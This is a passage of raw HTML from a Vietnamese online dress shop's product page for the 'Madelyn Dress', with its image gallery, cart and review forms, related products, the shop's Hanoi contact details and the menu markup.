loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg 1400w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/khac/" class="breadcrumb-link breadcrumb-link-last">
					Khác				</a>
							<span class="breadcrumb-last">
					Madelyn Dress				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Madelyn Dress
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
					
	
	<form class="cart" action="https://dress.com.vn/madelyn-dress/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6970ee13e9a28">Madelyn Dress quantity</label>
		<input
			type="number"
			id="quantity_6970ee13e9a28"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5430" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="5430" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													


<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-200x300.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-683x1024.jpg" alt="" data-id="5431" data-full-url="https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg" data-link="https://dress.com.vn/?attachment_id=5431" class="wp-image-5431" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/madelyn-dress-01.jpg 1400w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="1867" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-225x300.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-768x1024.jpg" alt="" data-id="5433" data-full-url="https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg" data-link="https://dress.com.vn/?attachment_id=5433" class="wp-image-5433" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg 1400w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="1866" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-225x300.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-768x1024.jpg" alt="" data-id="5434" data-full-url="https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg" data-link="https://dress.com.vn/?attachment_id=5434" class="wp-image-5434" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-10-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-10.jpg 1400w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/madelyn-dress-06.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="1867" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-06-225x300.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-06-768x1024.jpg" alt="" data-id="5432" data-full-url="https://dress.com.vn/wp-content/uploads/madelyn-dress-06.jpg" data-link="https://dress.com.vn/?attachment_id=5432" class="wp-image-5432" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-06-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-06.jpg 1400w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="1867" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-225x300.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-768x1024.jpg" alt="" data-id="5435" data-full-url="https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg" data-link="https://dress.com.vn/?attachment_id=5435" class="wp-image-5435" srcset="https://dress.com.vn/wp-content/uploads/madelyn-dress-13-768x1024.jpg 768w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-150x200.jpg 150w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-900x1200.jpg 900w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-225x300.jpg 225w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-1152x1536.jpg 1152w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-600x800.jpg 600w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-750x1000.jpg 750w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13-300x400.jpg 300w, https://dress.com.vn/wp-content/uploads/madelyn-dress-13.jpg 1400w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li></ul></figure>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Madelyn Dress&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/madelyn-dress/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dress.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dress.com.vn/khac/" rel="tag">Khác</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dress.com.vn/madelyn-dress/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dress.com.vn/madelyn-dress/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dress.com.vn/madelyn-dress/&media=https://dress.com.vn/wp-content/uploads/madelyn-dress-07.jpg&description=Madelyn+Dress" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-4106 status-publish last instock product_cat-khac product_tag-da product_tag-da-tweet has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4106">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/ao-vest-da-tweet-hong-phot/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/vest-da-tweet-hong-phot-1.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4106" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4106" data-product_sku="VDT3" aria-label="Add &ldquo;Áo Vest Dạ Tweet hồng phớt&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="4106" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/ao-vest-da-tweet-hong-phot/">Áo Vest Dạ Tweet hồng phớt</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4387 status-publish first instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4387">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/bulma-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-5-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-5-1-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-5-1-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-5-1-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-5-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-5-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-5-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-5-1-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-5-1-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-5-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4387" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4387" data-product_sku="" aria-label="Add &ldquo;Bulma Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="4387" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/bulma-dress/">Bulma Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>950,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4768 status-publish last instock product_cat-khac product_tag-pencil-dress product_tag-vay product_tag-vay-but-chi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4768">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/salma-dress-2/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/salma-dress-04-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/salma-dress-04-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/salma-dress-04-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/salma-dress-04-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/salma-dress-04-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/salma-dress-04-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/salma-dress-04-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/salma-dress-04-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/salma-dress-04-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/salma-dress-04-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/salma-dress-04-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/salma-dress-04.jpg 1400w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4768" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4768" data-product_sku="" aria-label="Add &ldquo;Salma Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="4768" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/salma-dress-2/">Salma Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-4110 status-publish first instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4110">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/vay-tafta-vang/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/vay-tafta-vang-3.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4110" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4110" data-product_sku="VTV1" aria-label="Add &ldquo;Váy Tafta Vàng&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="4110" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/vay-tafta-vang/">Váy Tafta Vàng</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-5430 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
